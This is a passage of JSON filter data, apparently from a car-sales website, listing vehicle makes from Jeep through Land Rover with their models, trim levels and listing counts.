Premium","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_XFR","Value":"XFR","Name":"XFR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_XJ50","Value":"XJ50","Name":"XJ50","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_XJR","Value":"XJR","Name":"XJR","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":53}],"Selected":false,"Counter":3083,"Sort":51},{"Id":"Makes_Jeep","Name":"Jeep","Value":"Jeep","Models":[{"Id":"Models_Avenger","Value":"Avenger","Name":"Avenger","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Cherokee","Value":"Cherokee","Name":"Cherokee","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Commander","Value":"Commander","Name":"Commander","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Compass","Value":"Compass","Name":"Compass","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Gladiator","Value":"Gladiator","Name":"Gladiator","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Grand Cherokee","Value":"Grand Cherokee","Name":"Grand Cherokee","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Patriot","Value":"Patriot","Name":"Patriot","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Renegade","Value":"Renegade","Name":"Renegade","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Wrangler","Value":"Wrangler","Name":"Wrangler","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_60th Anniversary","Value":"60th Anniversary","Name":"60th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_80th Anniversry Edition","Value":"80th Anniversry Edition","Name":"80th Anniversry Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Dawn Of Justice","Value":"Dawn Of Justice","Name":"Dawn Of Justice","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_High Altitude","Value":"High Altitude","Name":"High Altitude","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Laredo","Value":"Laredo","Name":"Laredo","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited Plus","Value":"Limited Plus","Name":"Limited Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Longitude","Value":"Longitude","Name":"Longitude","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Longitude Plus","Value":"Longitude Plus","Name":"Longitude Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Night Eagle","Value":"Night Eagle","Name":"Night Eagle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Night Eagle II","Value":"Night Eagle II","Name":"Night Eagle II","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_North Star","Value":"North Star","Name":"North Star","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Opening Edition","Value":"Opening Edition","Name":"Opening Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Overland","Value":"Overland","Name":"Overland","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Polar","Value":"Polar","Name":"Polar","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Rubicon","Value":"Rubicon","Name":"Rubicon","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S Limited","Value":"S Limited","Name":"S Limited","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S Model","Value":"S Model","Name":"S Model","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sahara","Value":"Sahara","Name":"Sahara","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sahara Unlimited","Value":"Sahara Unlimited","Name":"Sahara Unlimited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport Unlimited","Value":"Sport Unlimited","Name":"Sport Unlimited","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Summit Reserve","Value":"Summit Reserve","Name":"Summit Reserve","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_The North Face","Value":"The North Face","Name":"The North Face","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Tough Mudder","Value":"Tough Mudder","Name":"Tough Mudder","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Trailhawk","Value":"Trailhawk","Name":"Trailhawk","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Upland","Value":"Upland","Name":"Upland","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_X Edition","Value":"X Edition","Name":"X Edition","Counter":0,"Selected":false,"Sort":36}],"Selected":false,"Counter":1512,"Sort":52},{"Id":"Makes_Jensen","Name":"Jensen","Value":"Jensen","Models":[{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Interceptor","Value":"Interceptor","Name":"Interceptor","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":5,"Sort":53},{"Id":"Makes_KGM","Name":"KGM","Value":"KGM","Models":[{"Id":"Models_Actyon","Value":"Actyon","Name":"Actyon","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Torres","Value":"Torres","Name":"Torres","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Torres EVX","Value":"Torres EVX","Name":"Torres EVX","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_K30","Value":"K30","Name":"K30","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_K35","Value":"K35","Name":"K35","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_K40","Value":"K40","Name":"K40","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_K50","Value":"K50","Name":"K50","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_K51","Value":"K51","Name":"K51","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":103,"Sort":54},{"Id":"Makes_Kia","Name":"Kia","Value":"Kia","Models":[{"Id":"Models_Carens","Value":"Carens","Name":"Carens","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Ceed","Value":"Ceed","Name":"Ceed","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cerato","Value":"Cerato","Name":"Cerato","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_EV3","Value":"EV3","Name":"EV3","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_EV4","Value":"EV4","Name":"EV4","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EV5","Value":"EV5","Name":"EV5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EV6","Value":"EV6","Name":"EV6","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EV9","Value":"EV9","Name":"EV9","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Magentis","Value":"Magentis","Name":"Magentis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Niro","Value":"Niro","Name":"Niro","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Optima","Value":"Optima","Name":"Optima","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Picanto","Value":"Picanto","Name":"Picanto","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Pro Ceed","Value":"Pro Ceed","Name":"Pro Ceed","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sedona","Value":"Sedona","Name":"Sedona","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Sorento","Value":"Sorento","Name":"Sorento","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Soul","Value":"Soul","Name":"Soul","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Sportage","Value":"Sportage","Name":"Sportage","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Stinger","Value":"Stinger","Name":"Stinger","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Stonic","Value":"Stonic","Name":"Stonic","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Venga","Value":"Venga","Name":"Venga","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XCeed","Value":"XCeed","Name":"XCeed","Counter":0,"Selected":false,"Sort":22}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_1 Air","Value":"1 Air","Name":"1 Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1 Air EcoDynamics","Value":"1 Air EcoDynamics","Name":"1 Air EcoDynamics","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_2 EcoDynamics","Value":"2 EcoDynamics","Name":"2 EcoDynamics","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_2 Luxe","Value":"2 Luxe","Name":"2 Luxe","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_2 NAV","Value":"2 NAV","Name":"2 NAV","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_2 Tech","Value":"2 Tech","Name":"2 Tech","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_3 EcoDynamics","Value":"3 EcoDynamics","Name":"3 EcoDynamics","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_4 Tech","Value":"4 Tech","Name":"4 Tech","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_4+","Value":"4+","Name":"4+","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Air SR","Value":"Air SR","Name":"Air SR","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Alpine Edition","Value":"Alpine Edition","Name":"Alpine Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Axis Edition","Value":"Axis Edition","Name":"Axis Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Burner","Value":"Burner","Name":"Burner","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Chilli","Value":"Chilli","Name":"Chilli","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Connect Plus","Value":"Connect Plus","Name":"Connect Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Domino","Value":"Domino","Name":"Domino","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Echo","Value":"Echo","Name":"Echo","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_EcoDynamics 1","Value":"EcoDynamics 1","Name":"EcoDynamics 1","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_EcoDynamics 2","Value":"EcoDynamics 2","Name":"EcoDynamics 2","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_EcoDynamics 3","Value":"EcoDynamics 3","Name":"EcoDynamics 3","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Edition 25","Value":"Edition 25","Name":"Edition 25","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_EV","Value":"EV","Name":"EV","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Explore","Value":"Explore","Name":"Explore","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT Line S","Value":"GT Line S","Name":"GT Line S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT Tech","Value":"GT Tech","Name":"GT Tech","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GT-Line","Value":"GT-Line","Name":"GT-Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GT-Line Edition","Value":"GT-Line Edition","Name":"GT-Line Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GT-Line Lunar Edition","Value":"GT-Line Lunar Edition","Name":"GT-Line Lunar Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT-Line S","Value":"GT-Line S","Name":"GT-Line S","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Halo","Value":"Halo","Name":"Halo","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Inferno","Value":"Inferno","Name":"Inferno","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_JBL Black Edition","Value":"JBL Black Edition","Name":"JBL Black Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_KX-1","Value":"KX-1","Name":"KX-1","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_KX-2","Value":"KX-2","Name":"KX-2","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_KX-3","Value":"KX-3","Name":"KX-3","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_KX-4","Value":"KX-4","Name":"KX-4","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Maxx","Value":"Maxx","Name":"Maxx","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Mixx","Value":"Mixx","Name":"Mixx","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Quantum","Value":"Quantum","Name":"Quantum","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Sports","Value":"SE Sports","Name":"SE Sports","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Shadow","Value":"Shadow","Name":"Shadow","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Shaker","Value":"Shaker","Name":"Shaker","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Spice","Value":"Spice","Name":"Spice","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR7","Value":"SR7","Name":"SR7","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SR-7","Value":"SR-7","Name":"SR-7","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Start","Value":"Start","Name":"Start","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Strike","Value":"Strike","Name":"Strike","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SW-7","Value":"SW-7","Name":"SW-7","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Titan","Value":"Titan","Name":"Titan","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_VR7","Value":"VR7","Name":"VR7","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_VR-7","Value":"VR-7","Name":"VR-7","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Wave","Value":"Wave","Name":"Wave","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_X-Line","Value":"X-Line","Name":"X-Line","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_X-Line S","Value":"X-Line S","Name":"X-Line S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Zapp","Value":"Zapp","Name":"Zapp","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Zest","Value":"Zest","Name":"Zest","Counter":0,"Selected":false,"Sort":104}],"Selected":false,"Counter":10538,"Sort":55},{"Id":"Makes_KTM","Name":"KTM","Value":"KTM","Models":[{"Id":"Models_X-Bow","Value":"X-Bow","Name":"X-Bow","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":56},{"Id":"Makes_Lamborghini","Name":"Lamborghini","Value":"Lamborghini","Models":[{"Id":"Models_Aventador","Value":"Aventador","Name":"Aventador","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Diablo","Value":"Diablo","Name":"Diablo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gallardo","Value":"Gallardo","Name":"Gallardo","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Huracan","Value":"Huracan","Name":"Huracan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Revuelto","Value":"Revuelto","Name":"Revuelto","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Urus","Value":"Urus","Name":"Urus","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Graphite Capsule","Value":"Graphite Capsule","Name":"Graphite Capsule","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pearl Capsule","Value":"Pearl Capsule","Name":"Pearl Capsule","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Perfomante","Value":"Perfomante","Name":"Perfomante","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performante","Value":"Performante","Name":"Performante","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_STO","Value":"STO","Name":"STO","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Superveloce","Value":"Superveloce","Name":"Superveloce","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SVJ","Value":"SVJ","Name":"SVJ","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":181,"Sort":57},{"Id":"Makes_Lancia","Name":"Lancia","Value":"Lancia","Models":[{"Id":"Models_Beta","Value":"Beta","Name":"Beta","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Flaminia","Value":"Flaminia","Name":"Flaminia","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Flavia","Value":"Flavia","Name":"Flavia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Fulvia","Value":"Fulvia","Name":"Fulvia","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Stratos","Value":"Stratos","Name":"Stratos","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Integrale LHD","Value":"Integrale LHD","Name":"Integrale LHD","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":12,"Sort":58},{"Id":"Makes_Land Rover","Name":"Land Rover","Value":"Land Rover","Models":[{"Id":"Models_90","Value":"90","Name":"90","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Defender","Value":"Defender","Name":"Defender","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Defender 110","Value":"Defender 110","Name":"Defender 110","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Defender 130","Value":"Defender 130","Name":"Defender 130","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Defender 90","Value":"Defender 90","Name":"Defender 90","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Discovery","Value":"Discovery","Name":"Discovery","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Discovery 3","Value":"Discovery 3","Name":"Discovery 3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Discovery 4","Value":"Discovery 4","Name":"Discovery 4","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Discovery 5","Value":"Discovery 5","Name":"Discovery 5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Discovery Sport","Value":"Discovery Sport","Name":"Discovery Sport","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Freelander","Value":"Freelander","Name":"Freelander","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Freelander 2","Value":"Freelander 2","Name":"Freelander 2","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Range Rover","Value":"Range Rover","Name":"Range Rover","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Range Rover Evoque","Value":"Range Rover Evoque","Name":"Range Rover Evoque","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Range Rover Sport","Value":"Range Rover Sport","Name":"Range Rover Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Range Rover Velar","Value":"Range Rover Velar","Name":"Range Rover Velar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_35th Edition","Value":"35th Edition","Name":"35th Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Limited Edition","Value":"75th Limited Edition","Name":"75th Limited Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Adventurer","Value":"Adventurer","Name":"Adventurer","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Autobiography Black","Value":"Autobiography Black","Name":"Autobiography Black","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography Dynamic","Value":"Autobiography Dynamic","Name":"Autobiography Dynamic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Autobiography Sport","Value":"Autobiography Sport","Name":"Autobiography Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black and White","Value":"Black and White","Name":"Black and White","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Bordeaux","Value":"Bordeaux","Name":"Bordeaux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carpathian Edition","Value":"Carpathian Edition","Name":"Carpathian Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_County","Value":"County","Name":"County","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DT","Value":"DT","Name":"DT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamic HSE","Value":"Dynamic HSE","Name":"Dynamic HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamic SE","Value":"Dynamic SE","Name":"Dynamic SE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ember","Value":"Ember","Name":"Ember","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Evoque Edition","Value":"Evoque Edition","Name":"Evoque Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First 